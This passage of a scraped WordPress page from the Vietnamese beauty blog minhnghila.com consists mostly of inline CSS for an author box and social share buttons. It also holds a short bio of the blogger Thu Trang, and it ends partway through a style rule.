<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_71{padding:30px;border:1px solid rgba(20,20,35,0.15)}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_71 .tdb-author-photo,.tdi_71 .tdb-author-info{vertical-align:middle}.tdi_71 .tdb-author-photo{width:86px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,.tdi_71 .tdb-author-photo:before,.tdi_71 .tdb-author-photo:after{border-radius:100px}.tdi_71 .tdb-author-name{margin:0 0 15px;font-family:Signika!important;font-size:24px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_71 .tdb-author-name:hover{color:#fc4349}.tdi_71 .tdb-author-url:hover{color:#fc4349}.tdi_71 .tdb-author-descr{color:rgba(10,10,10,0.8);font-family:Roboto!important;font-size:13px!important;line-height:1.7!important;font-weight:300!important}.tdi_71 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,.tdi_71 .tdb-social-item i.td-icon-linkedin,.tdi_71 .tdb-social-item i.td-icon-pinterest,.tdi_71 .tdb-social-item i.td-icon-blogger,.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_71 .tdb-social-item:hover i{color:#fc4349}.tdi_71 .tdb-author-url{font-family:Roboto!important;font-size:13px!important;line-height:1.7!important;font-weight:300!important}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_71{padding:25px;border:1px solid rgba(20,20,35,0.15)}.tdi_71 .tdb-author-photo{width:76px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-name{margin:0 0 12px;font-size:22px!important}.tdi_71 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,.tdi_71 .tdb-social-item i.td-icon-linkedin,.tdi_71 .tdb-social-item i.td-icon-pinterest,.tdi_71 .tdb-social-item i.td-icon-blogger,.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px;margin:6.5px 13px 6.5px 0}.tdi_71 .tdb-author-url{font-size:12px!important;line-height:1.6!important}.tdi_71 .tdb-author-descr{font-size:12px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding:20px;border:1px solid rgba(20,20,35,0.15)}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0 0 10px;font-size:20px!important}.tdi_71 .tdb-social-item i{font-size:13px;vertical-align:middle;line-height:13px}.tdi_71 .tdb-social-item i.td-icon-twitter,.tdi_71 .tdb-social-item i.td-icon-linkedin,.tdi_71 .tdb-social-item i.td-icon-pinterest,.tdi_71 .tdb-social-item i.td-icon-blogger,.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_71 .tdb-social-item{min-width:13px;height:13px;margin:5.5px 11px 5.5px 0}.tdi_71 .tdb-author-url{font-size:11px!important;line-height:1.6!important}.tdi_71 .tdb-author-descr{font-size:11px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_71{padding:20px;border:1px solid rgba(20,20,35,0.15)}.tdi_71 .tdb-author-photo{display:inline-block;width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}.tdi_71 .tdb-author-name{margin:0 0 10px;font-size:20px!important}.tdi_71 .tdb-social-item i{font-size:13px;vertical-align:middle;line-height:13px}.tdi_71 .tdb-social-item i.td-icon-twitter,.tdi_71 .tdb-social-item i.td-icon-linkedin,.tdi_71 .tdb-social-item i.td-icon-pinterest,.tdi_71 .tdb-social-item i.td-icon-blogger,.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_71 .tdb-social-item{min-width:13px;height:13px;margin:5.5px 11px 5.5px 0}.tdi_71 .tdb-author-url{font-size:11px!important;line-height:1.6!important}.tdi_71 .tdb-author-descr{font-size:11px!important;line-height:1.6!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://minhnghila.com/author/thu-trang-lee-1990/" class="tdb-author-photo" title="Thu Trang" data-wpel-link="internal"><img alt='Thu Trang' src='https://secure.gravatar.com/avatar/cbb605d76a93705cd67360bdb25d7e5a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbb605d76a93705cd67360bdb25d7e5a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://minhnghila.com/author/thu-trang-lee-1990/" class="tdb-author-name" data-wpel-link="internal">Thu Trang</a><a href="https://minhnghila.com/" class="tdb-author-url" data-wpel-link="internal">https://minhnghila.com/</a><div class="tdb-author-descr">Là một người am hiểu thời trang tốt nghiệp tại Học viện Đại học Nghệ Thuật ở San Francisco và một niềm đam mê to lớn với công cuộc làm đẹp, mình muốn chia sẻ tất cả những kiến thức mình học và trải nghiệm mình có tới tất cả mọi người, cũng như truyền cảm hứng cho các bạn yêu làm đẹp. Blog minhnghila.com này của mình chính là không gian để chúng ta gặp gỡ nhau, các bạn hãy ghé thăm thường xuyên nhé!</div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-15px;margin-right:-15px}.tdi_73>.vc_column_inner,.tdi_73>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-12px;margin-right:-12px}.tdi_73>.vc_column_inner,.tdi_73>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73>.vc_column_inner,.tdi_73>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_73{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-right:15px!important;padding-bottom:26px!important;padding-left:15px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 1px 1px 1px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:25px!important;padding-right:13px!important;padding-bottom:21px!important;padding-left:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:20px!important;padding-right:10px!important;padding-bottom:16px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_73{padding-top:20px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_75{margin-bottom:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_76 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_76" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_76 .td-block-title>*:before,.tdi_76 .td-block-title>*:after{background-color:rgba(31,32,40,0.25)!important}.tdi_76{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}@media (max-width:767px){.tdi_76{margin-bottom:0px!important}}</style>
<style>body .tdi_76 .td-block-title a,body .tdi_76 .td-block-title span{font-family:Signika!important;font-size:24px!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_76 .td-block-title a,body .tdi_76 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_76 .td-block-title a,body .tdi_76 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_76 .td-block-title a,body .tdi_76 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span>Share this</span></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_77  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_77 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_77" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk 